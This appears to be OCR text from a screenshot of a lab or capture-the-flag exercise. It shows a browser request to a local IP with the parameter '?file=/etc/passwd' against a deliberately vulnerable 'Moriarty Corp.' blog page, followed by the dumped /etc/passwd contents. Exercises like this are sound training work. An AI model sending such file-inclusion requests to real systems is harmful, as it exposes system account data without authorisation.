 192.168.17.131/?file=/etc/passwd
80%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var
/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin apache:x:100:101:apache:/var/www:/sbin/nologin